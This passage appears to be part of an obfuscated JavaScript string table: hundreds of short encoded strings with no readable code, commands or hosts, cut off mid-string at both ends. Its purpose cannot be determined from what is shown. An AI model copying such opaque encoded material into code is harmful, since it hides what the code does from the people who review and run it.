FW7hcJG','wmoehmkgma','lmozWOPKiG','W6mBWP9aWQa','uCkMWOFcJw8','W7ubWOVcO8oy','sx/cUSozmW','WQ/dHMvAma','DCo3ru7dNW','tCoBnq/cOa','W7ewWPLBWRi','WPldRSkGWP58','WQa2dSk1W5y','WQHxW5XbW6q','n8odWRazWOK','uCoqm8kybW','uZmJW6hcGq','WQldP8ogWRhcTG','ws7cN8oDnq','CHtdVSkKW4S','uCoxECoJWPm','wKxcMSoOWQm','WQfxW5fDW6q','W6RcMI8yW7a','W4ddGSoPECom','W4xcVCkmW4m9','W6WbWO3cVmob','WPxdOSoeW4ZcMq','C8koW5xdNCka','AmkdW6Xysa','iCokCmoqaa','W5Ckrs5v','WQvnW5vkW6O','W4hdM8oDWQJdOa','W6WFWOtcJSk5','WOxcRSoqaJ4','nv7dPSkDWQ8','DfVcP8ksBa','WRldISkRWPnA','WQddHCk9WPtcGq','rCkYWOVcH38','WRfvW5zkW64','bMpcMuRcJa','WQRdISoxWQxcIW','W5q3tqbI','WRldHmoBWQlcJq','vKxcKmo6WQe','fZG0rCkS','WR3dIMTziG','pYdcISkKW58','xCommctcQq','A8kmWPldTCk9','WRZcI8oRWPLK','evmdW47cRa','WQdcJmoYWOv9','xuVcP8oSWOW','W7n8W6a','FmoQhSk9oq','tJNdSSkyW7q','fc06W6tcRW','ACoYvmodWOy','Ea3dUCktW7O','bCoUB8oKia','l8ouWPrUma','z0HmE2K','WR/dS8kHW6Hx','b1ixW4BcOW','WP7cMmoNkZa','lSoIWOGDWQO','ACkcW5Xqwq','tJ7dTSkBW74','W4W8WQjcWQu','F8k6DCkKvq','gXaVW63cTa','B3hcK8k8rG','W4CPtX9I','WR7cSmogCGa','AmkBWPNcOmoj','W5xdPSoJWRRdGq','W6qSWQ5HWRC','CCk0E8kJsW','WRW5DIzQ','ut4QECki','yZ/cKmo0WQ4','Dx5rW5hdUG','xvpcMCoNja','uCopiSk/nq','mWGICCku','W4WJomkjWQm','B8kRsmonW5u','W5/cVSkxW5WX','AmkVBSkGsG','WP7cHY9GW4K','fSoJWPDfuq','lbRcGSknW5a','kXGdw8o8','W4hcQ8kzW4C/','tCkVASoFW7K','AuJcM8kLAW','WOddJSknWO5W','jmonW7tcNHO','WRasErBcOG','FKjnExu','pf4MW7pcUW','W5K/lSktWQC','W55nhmkOia','tSobtCo6W7O','W6aaWPrBWQ8','WOW1yM/dIW','hxxcPwBcGW','jd/cHmk3WOC','WPJcQSo1WPXT','vComkYpcPG','W5y9WQ3cOmo6','cc0YW6/cQq','Fh4vW5hcTW','sd/dGCkLW78','rmk8WPZcHMC','FJFdTCkNW5W','Cam6D3m','WQlcICoXWOzZ','WQHrW4niW7W','mYZcMmkqWPe','tCopkc7cPW','f3VdGSofsW','fSogumobfG','W5JcOCkxW4mS','hmknWQNdM8ol','oSooCCoLmG','pXVcJSkWW5i','mclcNCkyWPi','yCkJBCkGzW','W43dImohWQZdPq','WR3dMCobWQhcMW','wmoZeSkgeq','ySoNaSk+pG','eSo2WRrQpG','Fbu6Fgq','f33dGComrG','hCo5c8kgnq','hc8jv8kZ','W5xdK8opWQxdOq','Dr8VCx4','WROMzu7dLa','FrWGD2i','WOBcOSoAxX0','WPNcUmoPaXS','pCoaWOtdOXG','cKZdQ8k6Fa','DK5vyMu','y8keW5LhyG','WPKdk8ke','CCkCW6RdKmkl','ymongSkNxa','rCk8WORcKNO','D8k6BmoCFa','pCoqWO0EWO0','W6lcLL7cOte','W6LqbCkLdG','D8kKBmkGuq','WOZcV8oChdW','r8kLWORcHmoL','yCktW6BdGSkk','WPOVzwNdGG','iJ3cV8kbW58','DK1fE2S','Da0PEMu','WRpdHMDloq','kSkgCaRdLW','W4pdRCoEWO7dNG','d3ddN8oyta','lmoHWPLLjq','mc8BW4pcNa','ag7cMeJcIG','W60fWPNcS8oC','mWW+W6BcVa','jCkfDH7dMG','E8kRWRBcGfK','BCkCWOZcOSov','ACoGw8odW4u','lSkeEGhdNG','W5xdKmoBrCoX','tbNdKSkeW6K','geS7W6RcPW','fmoKCCoJjW','Dv0Qv00','EbldU8kLW78','WR3cNCoHWPL/','W4eeWOlcNCoY','zCkhW6KzxG','gCkLWOhdHmoA','E8kxWO/cU8or','dxVcGKpcHq','uSkMW6X7xW','dNxcGeNcJW','kxtcPxpcOW','W44iWPntWRO','WQNdRmkDWR9A','jttcMSkyWPe','W6JcQWdcVWG','W7pdTCoJECor','WQlcUCoSvra','W4ddRCoqF8oh','WO/cTmo5WPTG','W4ldJ8oDWRRdPq','WPVcTCoGWOnH','ggVcI1hcNG','brK5E8kJ','W4qJWOCQWQq','WOFdI8kbWPf5','BhHiw08','W4pdTCkKF8ou','WQBcKSoxWRT1','W7BdLSoPCmob','AwC4AaO','WONcKID5W6i','W7xcRN/cTsO','W5KPpmkaWQe','exHEze0','asOVW6tcQq','zGOYCwq','BCkFWOVcQSoB','gSo5gSkvnG','W7eTA2/dRW','c8ooWPubWQO','zCortCodW7W','ura8WO3cJq','qmkLWPBcKwa','xxdcLSksta','lSocW43cUbO','WOyWyMRdLG','W617g8kOna','A8kCWOtcQSos','fmoGC8owpa','W6q0BgFcOG','h2RdICoowa','jJFcVCk4WPK','gmoJW7RdNCkRWPJdKCkcDs0BnHe','WRJdLSokWQ3cMW','WRZdHSoEWRJcGa','WP3cSCohqZK','W58ikCksWQO','z8kvw8k+CG','f8kSAcZdOa','WPdcOmophsa','WQekjCkvW4C','xuHFW7pdLW','j8ocumorha','vZyQW6xcGW','BNP2x2u','WP7cK8oRWP4e','u8kNW6TODq','oSolW6BcKXm','AHmxW5pcOW','WP7dKCkbWOH6','WPDJW5j/WOG','u8kJW7j1va','W4WqWQJcVCou','Dmk6y8kQsa','bCojWRrKWRm','d8oTB8oKha','lYhcJmkrWP0','bf3cUelcIW','FMbBW5hdPa','c0mcW4pcUa','iCoBWRrogq','WP3dK0TEcW','qfFcNSoJnW','p8okWOLWiG','W4pcR8oJWORdSq','W7WcWQBcJCoq','EfjxD2q','W4xdKSkilwGHq8oXW7jDWPa','W43dPmo4uSkm','WOhcP8oxhZ4','WOjhW5X/W4u','WQztW4nxW64','CCkFWPRcPCoy','W47cR0VcUaO','W78co8kdWOW','W64yWORcUmoD','vtKGW6ZcMa','ufNcGmoTWQe','WPdcTmoMWPHH','iSklAXNdKW','tSkZCSo+W5C','W5i6pSkiWRC','aCo5A8oWjG','W6WlWO5sWRq','BG/dKCkJW68','yhrEW5hdTG','WQpdGmoaWQBcHq','W5hdISohWRZdPa','bWxcQCk2W48','e8k6xSoCWRy','WP3cP8oaedm','WOS0jSkGW74','WOBcQ8oZwZu','vKNcG8oLWRy','W5ddMmoCWRJdMa','W5ShWPLyWPq','jJtcHSkbWPO','gx/cJulcIq','W4ddPCoAWQJdQq','WPdcPmomsWu','mbu2ECkE','w1tcMSoTWQO','W7arBIXZ','ts0UqLK','WPhdQCobWO1P','h8oOACo6oa','E8kEWPNcV8ox','uJddO8k9WQa','nmoRWOaeWRe','WPxcGmobWQfU','hZqZW6hcRq','WRpcPSo2sXa','wmknDSomW6W','A8kDymkbtq','CCoSemk5pW','A05ECMq','ACk4W7LnuW','WP7cUSo+WP98','WRrjW5npW6C','BSoyhCkonW','vYCaW6pcNG','W7hdJ8oQWQZdNq','WQmqpCk7W5y','W5W0jSkiWQm','W4ddNSoaWR/dQG','wfJcMmkbBa','fSoIzSoVoG','kd/cNSoGW5y','W4ZcOmoLWQma','WQhcQmo3xWy','pZZcH8kHW5K','bSo5WQaiWQu','xmoCktpcPW','yf3dJmoyuW','zmk6sCoCW4O','WRLeW4DfW64','W67dGmooCCkz','WRNcQ8oUqba','A8kYWQlcPmoW','WOdcHJHMW40','bSkZWO3cHrm','W7OFWP9wWRi','sda4W7NcLq','uhv0rK0','WPKAkCkkW5y','gWFcISkZW5S','FMeaEga','FfRcMmoVWQC','bu7cMLNcMa','WQRdQSoyWP7cTW','A8k8W49jna','jtpcNmkYW4W','ASkqW6/dNmkB','tYldPSotW54','DSkpW6RdMSkc','WRrbW6DGW6i','j8kEFaJdKW','welcU8owWRq','W7FdH8orWOtdHq','WOdcGmoGWPHk','WRWSqGX4','qSoPru7cIW','rmk2WPhcLMy','xvtcKCoNWRq','WO/cVCoiftW','WQi3aCk+W6e','pXJdS8kHW4q','W6axWOpcUCoc','W4ZcQmkpW50H','WRxdKxTtka','BSoUgSkMiW','wtZdO8khW54','W6tdHSkKrSoT','l8oDW6JcIWy','isxcJSkLW4a','lSocWPOYWO8','WPdcO8oxcda','eHFdPSktWRW','B21vW4FdTW','hZS+W67cSW','ASk2WPFcN8oY','WRzbW5jdW7e','WOxcJc9PW6a','uSokmsVcVG','nSoPWOebWRe','mtxcISkzWPy','WOGPBCoqBNvOW7qgqCoitW','WQdcPCoYsru','qelcKmoGWRu','W4tcSCkrW5WX','yCknsmoyW6S','WRRcTCoPvqe','W64EWPDuWQe','BSknz8ofkq','ertcUmkKW5i','zuLtwNu','W4/cQSksW5CQ','o8oPWPDhpa','rSk8tCk0xq','bgZcIepcRW','j8o6WPa5WPW','CehdT8kjWRu','W5ldHmoOvSoS','uCoztSoUW6C','yr8GyMq','BCklyCodW5C','FCkyW6tdJ8kl','au7cQ37cVG','dSopW7lcNZ4','WP/dRmo2WRxcRq','wKtcM8o/lq','imoQWPutWQC','umomW7xcKMq','W5FcTCkBW4SI','WRa1AKBdQq','n8krCbZdHa','EmkwWP/cO8ow','qvBcGCoZWRy','rSoBuSoFW7C','gCk7WQRdMCon','uwlcKSkxwG','ErpdSSkJW5a','DCkzwCk+rG','WPVcTCoreca','tZu4W6pdTq','Amk9WOGstG','WPVcT8oJWPXD','WOVcKG9VW5u','s8ortCo1W7K','hmkEuaZdIa','yf3dI8oesq','Amo8gc3cLa','Df1iBNm','WO0woCkwW5K','W4mCWO3cMCo1','WPpdMSkxWPbS','w8kNWQZcN8oY','wmkzDCkAwG','WO/cGIb9W7S','WPqgcSkTW6y','W4VdG8oAs8o3','aCkpW7ZdMCkQ','W7fBfCkSaG','W41ZmCka','eZZcHmk6WRe','ufpcGSoUWQ0','smkFWRxdHCo+','WQeximkQW6e','EcJdGCkvW60','CftcIConWQS','r1/cJCo2oa','FSk3tmkgzG','m1SRW5lcOa','vSovmI3cOa','WOZdGur+ga','gsSZW6BcOG','WOFcGILSW7y','BLZcV8kPra','F3XBW4ddNq','W67cSwlcVtK','ix8TW7BcLq','qMbhW7VdQW','t8kTW7fHsW','F8k/z8k/wW','W6VcOghcPY8','s3xdU8kqDG','huGxW4BcSa','W69icSkYdW','umkYuCkXvG','uxpcMmkdrq','W7pdS8oJuSor','E8kpW7/dHCkc','WQxcNSoLWOrI','WRrkW70JW6S','h8krWOxdG8ku','FmkCW6tcKNW','wvtdKmk5W4e','j8ogW6dcLrO','hContSohha','eemdW5pcSq','FIRdPSoaWPO','WPaWF2VdGG','bK4vW53cJG','fmkfWQRdKmoR','WODhW5jhWOG','CqOGFwm','DMFcQCoLWQW','sGNdKCkXW4W','WRddJSovWRlcMW','aCouWPqLWOG','fdeiWQVcQq','wc3dTSkdW40','F8kAs8okW6G','E8oUkXtcTa','oCojWPj/mW','WONcOCo+WODR','gN/cNf/cGa','WPBcV2BcJci','WObPW49GW6u','WPRcSCosbZC','iSk8ytVdLG','gMRdJSohva','WPGMB2JdGa','W5BdLComB8oQ','WRTnW5nfW7i','WRFcGmoPWO1U','m8kpWPZdNCkc','ASkgW7tdG8ka','Bu5hzMu','W4uVtGnX','C8osjCktxq','W7WcWOlcPmov','WQJcU8oZcsC','aJeLW63cTa','E3tcJCoZWOO','WRpcRajWW7u','yCkfW6ZdK8kr','e2iaW7FcHa','W7/cR2xcQte','WOBcMsrgW6G','k8knFqBdMW','v1tcLmo+mG','c8k/Ab/dSW','WPlcMIPlW6G','W7ece8k7WOO','wYOnuv4','WPhcTSohbcm','DSkCW6xdLmkC','BSkzW73dGmkf','imkoBshdTa','gN4JW67cIa','WQHdW5rOW5i','CmkSCmk0vG','jSoSWOSlWQS','BXWsW7/cGW','buekW5lcRa','bmokW67cVam','mcxcKCkOW4G','Cf3cKConWO8','WPRcQSolAqK','W7u7WQ3cJSoY','ovZcK37cRa','W4qfWOb8W44','i8kbBrxdKa','FdSzWRBcOG','WPxdRSo3WQBcTa','WQZdHMjfoq','W7BcTM/cRtK','s33cU8kmWQG','WOpdKCkgWP9U','WOlcOCoeasm','W7BdNGddNt8','WO/cUCoViJu','nrebW4hcPq','WR3cJ8onWP5z','xmktW5VdJCka','WQJdSxLslG','W43cQ2JcIW4','WQS9t8oYWQi','tCovpZdcRa','W7O0k8kZpG','vvlcHmoYWRi','W7FdHCozWQFdLW','y8oCo8kzoG','gY8+W6RcQW','vuFcRCoRWRu','mSogWPTUma','WO47FgpdLa','W6yBCZS','WRiZfGpdMG','ESoEdmktaa','Dt0SFf8','WPBdMCkfWPrU','E8oOxmo6kq','qmk/WQNcJSoL','s8kNWPRcMgW','W5KYqqf7','W78fWPNcUCog','WOuTWOreWPO','WRarB2RdLG','pCooW6hcKH8','EgrDW5FdVW','la40Dmkq','y8kbWOxcR8ol','W4VdKmoeWR3dSW','W7HidSk9hq','nSo1WPalWRa','W6KydCkRWPq','WRdcRmo5vXC','mHRcVmkXW6u','v0ZcGmo4ha','W7XEcCkOgG','WRe0t0ldIG','W4VcTSkZWRzl','kmkaAXJdGG','WQ/cT8oTWPjo','W47dGSkKCmol','WR4GamkTW5W','b8kaWQZdH8oQ','paG+CCka','W4JdImooWRZdPG','xwnvrfe','ka0HzSks','yKmPW43cPG','FgDsW57dQG','gsWmwXe','B0zDW5dcJG','xmkNWORcLN0','WO0WnCkTW5K','WR/dRSkWWQnA','z8kzWPZcUSok','wCkSW7HMtq','E8kVy8k8wW','pKlcJvJcMW','dtinuSkH','lHSIySkb','rZddSCksW5G','WPJdO8kRWOj/','FCoZdSk4pW','yd9zWOhcMa','ot/cHSksWOy','uSk4W7DXuq','CWW7FNG','E8kDWOhcVSoE','WOJcTWjgW6S','kbCGCmkl','tg3cHCkbuG','WQpcTmkqW64k','aSkfWQRdG8oS','vNVcVCkEdW','FHKQBhW','qKHXW5pdIG','cKWbW5BcRW','A8krqSo6W4O','WOuSWQ5xWOu','WQ05sepdIW','pW1mW77cVa','fhddNSofwq','W6iyWPPCWQe','jSoiWPvJjq','CCkTumonW5S','WORdG8kdWOP3','W4dcMmktW4KH','hCkasCouW4O','W44YjSkBW5C','W7tcVgpcUse','WRBcJCoAvXG','W4NcVmkyW4qS','WRxcMSo1WR1m','WOJdMCo4WPBcMG','WPn5r8o5WR4','uwJcKCktta','WQ9qW5DAW7e','ASkDWQBcLNi','lSoaW6hcGqa','kCogB8o0W68','WR/cTCoMWQ13','cKyBWRFcTa','juNcR0RcUq','iCooW7hcLXa','WOVcV8otaYm','W5VcQ8kCW4CR','W5OwWQVcG8oW','xwpcMmkEvq','nmoTWP4dWQC','WRBdLM1wiG','WOztW4b+W4a','WP3cJCoAxsi','WRJdHSoFWQhcKW','mXy7rCkO','vmk6WOZcK2W','zMDmW5FdRG','WOuDoCkAW5e','t8o1jW7cUG','W7O/zqHg','o8k7AtZdLW','WQveW4HFW7q','dCoKWRCKWPy','cmoYWPCRWRW','W6iyWO9DWRa','nmouWPjRma','d8omu8kokW','WONdMSktWP9H','hmkCWRNcVmof','zKNcNmoHha','C8oVb8kSoa','W53cQ8klW4i8','nCo5WPSmWRi','WQ09WQO5W44','WRtdHM9xpa','zwTFW5NdQa','vvVcRmkhqa','vLVcG8oHkq','W5O1WRy8WP9CW7VdPGnKW6a4','WPCAlmkDW5W','lmkrDWtdNW','WR/cRCocWQfR','WPCQzhZdMq','W4xdH8oLB8ow','h27cGu7cIq','WR7cNSoMWOf5','WQ3cUGT6W5u','rKRcL8oFmW','aK4EW5hcQG','W4/dImoavmo3','W47cUSkDW5O1','wSk+W7RcGrRcPvVcIq','A8ksWORcP8oF','wCocmJxcPW','W6aBn8kCW7y','W5VcLSkRW6qc','tmo/WOZcUmo+','WOBdG8kmWOnX','eCkLWPVdT8oy','WQtdJSkRWQjr','W5uTrI5X','D8o/gCkNjW','paizW4ZdIG','W5i5jSkjWRu','WOdcP8osdce','ymkEWP3cU3S','pfVdV8o4FG','lf/cPwBcJG','W4/cSCozWOJdVq','odpcMCkUW44','W5uRomkAWQa','W6KlWPbzWQW','u8orW6qmEa','oY8HuCkg','WP7dG8kjWOP2','uCo+pSkFhW','zMdcV8oimq','WRBdKeXTba','gcpcU8kBWQS','gN/cS1ZcVG','zCkWFmk7tG','Dg9HrGW','WOddImkCWOTW','hmkFFJ7dPW','W6pdRSo5AmoR','aCkDWQ3dGmo1','WRVcJCo4WOr8','d8oWCSoLiW','umo1amkbeG','aNJdJSoDrG','vbGfW5FcQq','umofuSoGW60','W5tdM8oNj8km','isqcW6BcJG','CCkBW7hdHCky','ymo5c8kBoa','rSk4DmopW6O','vLBcHmofWOC','rSkpW7GmsW','WQbtW4DpW7i','WR3dKq1WoW','mCoCWOLGka','DCkDW6JdKCkA','kSoyW7RcHba','aWvOWRRdOa','jWWTz8kj','Fmk7BmkRrW','nCkFAWxdMW','F8kyWOxcH8ox','srldLSkyW4m','WRlcKSo7WOrQ','q8k9WPVcM2q','W5G6srTc','W44OnCkkWQu','WRZdJSoSW5fl','W5FdJ8ozuSoP','WRhdGCkQWP9q','DCo3rsVdGa','ywRcQ8o9dW','eaCJAW','emoHWR9CdW','bKmkW4pcPG','W5ZcRCkyW5CI','WQxcUCo8xbW','qL3cNSo1WQK','sSk+WONcHgq','WPK6EhtdVG','gCo7DCoVma','W4ddH8oaWQZdPa','EmkhWRtdHCoZ','W4JcVSkrW4m/','qmoLd8kIhG','E8kKsCoDW5m','W7SkWPrqWPy','W5NcVCkwW58T','Fa4Vy30','W7LsfSkSea','gCkoWQxdKCoX','t15eW73dNW','uduhDh4','WOCBomklW5C','WRJdHM56kq','sSkCWOdcVSoC','WOBcJaLpW5q','WQNcNZDPW6a','WRj0W4HSW4G','WQpdJSoNEt4','c3/dM8oauG','W6aDWOX5WPG','jYBcKmkSW54','zN7cVCk6yG','WQ8/i8k2W7S','W4agWPrMWQy','W4VcGfNcJJe','w8o3iCk3fG','cvaDW4JcMW','it/cJmkXW40','W4ZdJCoesSkx','WRNdGxLqmG','W7G3WR7cImoU','xCknBSozW5S','ghmpCSkf','W6zBc8kSeW','W7FdQ8oQWQ/dHa','y0qmWRpcOW','WQJdRmofWRtcJa','WP3dTgLDdW','CIPnvwy','BgzxW4pdTa','WPfFW7fDW4i','gY8BW6hcGq','W6y9WOBcR8ot','W4RcLKZcTH4','wdhdQSkdW5O','WQtcJ8o6WOv8','uuNcKmoOWRC','dCoGF8oNkW','DCk6uSopW7y','B8kLuCoxW5u','nmonWPjYpa','BCkyvCoyW4e','pmopWOL7lW','W5ddKmodw8oL','ateZW6FcRa','pg89W47cGa','p8olW7xcNbG','WPity07dHa','WO0eoCkbW5S','WPhcTmoVWOnN','EbtdHW','d8oYBSo5ia','WOeMWPNcGCoY','ycuCW7NcJG','WRRcSSo2fdG','pSoiWPP6jG','kbmXW6ZcKq','qCoAs8o2W6q','W4JcVmkrW44X','yeZcN8oIcG','gNRcPwxcVq','aWFdO8osrG','WR/cOSo5xHW','amkyWQhdMCoj','iCobWQeFWRG','WQFcGaHRW7K','WQSJxgei','W4dcTmkpW4OW','W4RdI8ocx8oo','h8kbWO3dOSo/','a8kKWQpdUmkc','ymknrSopW5m','jJFcM8keWOO','w3pcISoOmq','y1FcN8ojWOC','sSoRWPmRWRy','wmk4WOFcN30','omouWOr4mW','meVcQ8kyWPe','WP3cO8oIiWu','A8oXCSolW4K','W4q5ur1Z','m8oHW6TYra','fZaUW6lcQq','fN3dImoArq','mWC5w8o8','hmo4WRLXdq','WRdcUmo+W7rM','W6ZcO2RcUYC','WQSAaSkyW7a','WPKWEgddGW','WQtdH2HuiW','W69scCk2gq','cmofWRyTWOS','qmoKe8kfoW','W4pdICojs8o2','rdKJW5pcLa','lbi0y8oP','lCozWOr7ia','WRTCW4nkW6q','W5tcTmkCW4GX','W6azo2fP','ufvvgK0','DMBcG8kpWQS','WRVcJSoWWOnR','WPhcNmoNhqq','BmkGxmosW4O','yCo4eCkSpG','WOhcMIv7W58','WRFdMmorWPlcJG','irBcP8knWRe','W407WOFcRSoT','s8k7A8onW5m','kmomW7lcGaK','jtVcMCkOW4m','FSkqWOBcHmot','W5tcSmktW4i0','BGa5zxG','E31aW4ddQa','qCkVW69NuW','W4aIeCk2WO0','WPpcKSooWQPJ','W6xcQmk9W6qr','W54JWRHLWRW','W5tcQ2RcNWK','DmoUoqxcPa','W50aWPhcR8ob','kuxcQ3NcJG','rSkXvSoyW44','cMinW5lcGa','F8oGW4hcVSoI','WPtdGCoWWRpcHa','mW4CF8kZ','WQ/dOSoLCCoM','WRJcLCo9WObV','W60AWP98W44','WQ3dH8ovWQtcGa','BCoZfCk0ma','jMxcNgNcPW','FxxcOmkIzG','ruNcKCoJWQm','cJmGEmkZ','nstcHSoBW44','WQrdW5XoW6C','imkoAGNdQG','a3i/W7FcSG','WOuBamklW7K','dhVcM0pcMW','W5S6urTW','W7GFWPriWQ8','oclcMSkpW6K','WRasfMpdLa','WOutiSkrW4C','jrm1ESkv','whhcMCkzvq','W5VdSSo6uSo4','wsW7u24','W58HWRHdWOu','kColW63cKYq','gCknWR7dNmo1','WP/cUCotfd4','gWWAWPpcOq','mZtcN8keWOC','W63cGgFcQeu','oZ3cJ8kHW5K','WQZdKNPwja','fZ/cHSkfW4C','W5xdKmoeWRJdSW','yW0XC2y','scG9W7hcIa','cqWJW7VcTG','WRVcP8o+xGu','ESkBW7FdM8kF','WPlcJcPHW70','fCkDWR7dN8oR','oHa2CSk+','W4C4tb1T','W6DdhSkRnq','rSk0eXhcOW','WRa+B2ddQW','uxZcKCkhvq','WPahWPjxW5S','gmoHFCohcG','pfJdOmoYva','y8o+bCkNkW','beKBW5FcQW','wSoDW4NcOJ7cRxe','W6tdNmoTWQxdTW','mXJdI8kGW54','ywb1W4FdVq','W7edWPHiWRy','y8k9CmkWtW','yrKXFwe','b8ogW6FcOsG','W4JdUSodWRNdPq','bGBcRCksW7W','r1NcI8o1pG','imoPWOKaWQW','v1WQFKe','vuxcKCoGWRq','kSo2WOeVWRW','rSkSD8kBtG','Ct0cuNi','WRldJSoFWRNcLW','iSoTWReTWRW','W5BdM8oLESoe','aSo6emo5nG','qtG/W7/cKG','WQpcT8oMWOXD','rKFcNCoJWQK','sSo2x8odW64','WQ/cVCoPWQH4','WOxcTCoxhdi','A8kHE8k/sa','vgZcKCkhvq','cZqKDCkq','WQ7dKMDfma','v0dcN8oYWRO','cdeYW6VcOa','CSo7DSoUW74','uCo3ECo4W7y','DwvfW4VcIW','xCkIuSkgBa','W44vWQxcMCoA','ufFcKSoJWQG','prOGBmkF','xmo6cxZcO8oIWQtdIhbvW5W','W7WqWP7cRSoe','hCkbWRNdLSoH','ECoVhmk/nq','h2FdMmoxwG','E8ooa8kzpa','FrGIyg8','WRxdIMTCbG','W4JcKmk7W5uQ','DCo3lZhcPG','DSo1hSkXnq','Edvxy1i','wxdcRCoJha','W7HybSk/gq','W7dcP1NcVdK','WR0Jk8o3W7y','W4iTpmkyWRi','pSopW754cq','WPxcTWjhW6O','pbOIECki','W6JcLSo9WQzG','sSkbWONcU1O','umk8WPtcGhe','WQ0qDuVdQG','AxHRwrK','hJC8W4RcSG','ygDtW5NdRW','lSk4Bd3dHG','W7CrWQBcHmos','W6RcTYjfW5C','WPZcVSo+WP56','gmo1C8oToa','W4xdJ8ohumoP','jCofWP58gW','th5DF2e','tZNcImkyW5m','WPelreddMW','AvH9W4RdMW','gSofWPHfuq','m8ocW6/cGWy','tCosjJRcOq','mmocWP97jq','WOqEa8kFW5K','W6ubWOhcQSoE','gmkoWRhdKmoV','yge5FxO','hKJcUh3cRa','rKJcGmo3lW','gaawW6ZcTG','WPVcR8o5DWa','umkMW47cNGS','W6vnd8kThW','D1bmywW','gslcJ8oBW4y','B8oXDmozW74','omoDW7RcGZi','WPxcMCoCDqm','cmoNW6BcIae','eSomu8kojW','pYFcJSkxWPa','WO0OD2BdNa','ceCCW4FcUq','oNZdP8oFEG','WPxcLJDRW7m','FWznEuG','WPasfGpdGa','FCkAW7VdMmkl','zH0HF38','W5e2nmknWQO','oSoUumkBea','WQRcJr5pW44','WRO4yvRdNG','AmoZeaC','ntVcMmk0W4S','DSkfWP7cKKy','W4BcOmkFW44O','W5NdMCoPA8ok','uCk0WPhcHLq','aJ3cQSkhWRa','xCkBd8oCFq','W6GfWPjjWRi','jmoRW4lcPdK','W7mBWPvvWQu','WP7cTSoLWP1/','zSoQeCk6oG','eJOUW7lcVa','WPCximkjW4e','tmkJWPVdHCop','uCkgW7tdSSkE','W7GAWPhcS8oy','jK7cKM7cOW','W6VcVxJcVc0','otVcGmkIW5K','rmkWWOlcMCo2','WQRcS8oXlrC','WOhcSCouadu','W44JlmkoWPy','m8oAWPnQpG','smosCmkbW54','xKpcNCo6WRO','BmkeWOFcHCoz','WOq0pCkijq','WRdcUSo3uby','rCktW4Pasq','W4xdGmoarSoR','WRJcNSo7WO58','uCkHWO/cMxK','afSEW5xcTq','WRldISoDW5NcSW','tcZdP8kBW40','k8krWPanWQ0','WPGfiSo3W7W','ySoso8kVia','imk6tIVdKW','WOjpW4X/W4C','WRhcICoPWO19','BX/dTCk5W68','W78+kmk2WPC','l8ocWOLKgG','dbhcM8kdW7G','FrKLB2G','vCk0haNcUa','CmoVg8kNiG','E8kUq8osW44','W74BBIHv','iCogrSobma','oZNcVSkkW64','pCkNsslcOW','W4JdSmohWOBdPq','w8k1WO3cGhK','WOFcOCkdWQXP','mGCODmki','rrLnvx8','W4ddQ8oIWQNdVG','FSo7WO/dLCkr','nSkMk8kBWOqBlCo4baFdLq','W5NcR8kuW5CN','s0P9W5VdPa','W7m8WPXqWOe','lYNcI8kmWP4','jh3cQupcIq','W5FcOCkkW4qX','WPFcTmk9WOdcIG','tdddOmkEW5y','geydW4/cRW','FwxcNmodWRm','qeBcMSo4WQK','WQRcNmoNnZu','jdhcGCkqWOO','DCkWD8kWrW','zCkwWP/cRmoy','WOJdISkbWOje','WQylBLJdQW','gtSUW7ZcTG','qKNcKmoRWRC','W6X5n8k0ia','W7bJkmkfbq','sJ7dQ8kAW58','BNvzW5ZdRW','daDnqMy','jmkHW55nDW','WQBcI8oJWOf3','idtcJ8kvWOG','W7OAWPfiWRe','qmoawmo4W6S','WPNcRSoqBJ4','W5GZWPhcUCou','AXW3W7JcKW','qSobrCo7W7K','wtldQSkiW4m','W6CMWQxcGSo+','hHiWW7VdIG','W6JdGSoLwmom','WP3cVCoEfZq','yCkQxmobW5K','W6LxcSk2hG','pJ/cMSk0W4i','Emk7vSobW48','WONdICoAW5NcKG','WRFcUsf5W4i','pwtdH8oHtW','W7HmbCkWbG','W6qBWOFcPSoq','wd3dVmkEW4e','W6zahCkOha','tmkVW4/dOW','nmodjJJcGW','b8kyWQtdKSoO','kwlcNSksma','W6CzWRHhWOu','W6ddRmoOBSoZ','W7FcR37cUsG','umkIW6LStG','W5u5o8koWQe','eHOnrmkS','rsqkzgS','kvJcGmktva','W4BdL8omWQNdVG','iY8rW6FcIW','WOBcJJ9/W7C','wCkzWRdcOey','B3HqxaW','CqKBWPJcUa','xvBcMSoKkW','gSojpSkXia','W7yQhSkgWQa','W4NcQmkkW4W8','aYueW73cOq','lIFcH8kEWO4','lXmdw8o8','r8kYW6LYqW','W6CTWOrwWPO','lJmLB8kJ','f0qCW4NcQq','W4ddLCosWQldOa','W5SXnSkoWRm','bSkrzCo3W70','WQxdNGncqq','WPOrFgVdRW','mMlcMmoJvG','meu9W6RcGa','iSoiWOn9iq','WRZcJCoiWQfF','qWmlu28','W6lcLmkCWRyG','A8kTq8oxW5y','Dw1nvKq','tmkVW6TWvG','jmkjW5jpiq','ze7cG2tcNa','W43dJmoAWRhdUa','WPu1yxtdLq','gsVcJSkGWP4','v8kSyCkWtq','emoTECoSnW','lsFcGCk4W4m','BMrtW5ddSa','vJldPSkwW5i','W5RcR8koW5uJ','WPVdR8k2WO9I','W4Pno8k+gG','WRVcLmoXWOP3','W67cThRcVt0','WP3cKIfSW7W','WQvFW4fBW7y','bSkzqXBdUG','tmowjJNcVq','nq4KDCko','W5RcPmoltJK','W7xdRCodFCom','o2qRW6dcMq','rmozWRPBhSosfW','hCktWQ/dL8o+','WPFdISkpWPbX','oIpcJmkaWOW','W6qiWQBcHmkS','vCk6vCoeW4G','odBcICkxWPS','qSoXe8kLfG','vvRcISoWWQe','dupcHv3cMq','W6zvdmk2ea','nmoYWP8nWRm','WRWWAghdOW','pSohWPXPiq','W7maWOrxWQm','lCkPtfFdLGFdPuKMWRBdG8kx','dftcK1hcOa','Bcq4W5JdTq','zSkNxCk5Cq','rhmKvmk/','Bx1tFbO','WQniwr9XWQlcRg0','aMudW6JcPG','W5rbW6jKW4a','qmoRpSk4aq','W6aiWPLcWRK','lbC1CCkg','FCkOWP7cOCok','vfHxW6FdMq','oCo4WOz7aG','Ca0FW5/cRW','tx/cJmkAsG','WPCFlCkCW4e','sZW1W7pcGG','rsSXW6FcGW','stJdTmkkW58','eMy9ySoP','WQ3dJSoNxJa','WO9oW5jVW4W','jg/cO2xcQW','zIWmExO','eJqLW7RcTG','bWiBW4tcQG','z8kcWOZcQCop','W65ufSkVhW','DSovi8kuma','W6eaWODtWRO','WPFdKCkfWO1N','WPpdJmkuWPz7','sYOwW6dcTq','yCkVu8o2W7O','qsudW7FcJq','urSKFmkK','pCouWPX8pW','nttcISk6W5W','WRJdHmogWRhcLG','W6DdcC